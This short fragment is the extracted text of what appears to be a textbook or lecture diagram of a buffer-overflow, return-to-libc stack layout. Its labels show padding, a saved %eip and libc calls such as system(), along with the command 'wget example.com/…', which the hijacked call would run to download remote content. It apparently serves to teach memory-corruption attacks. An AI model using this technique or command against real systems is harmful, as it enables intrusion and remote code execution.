 libc
…
usleep()
printf()
system()
…
Padding
arguments
Code
%eip
wget example.com/…
buffer
%eip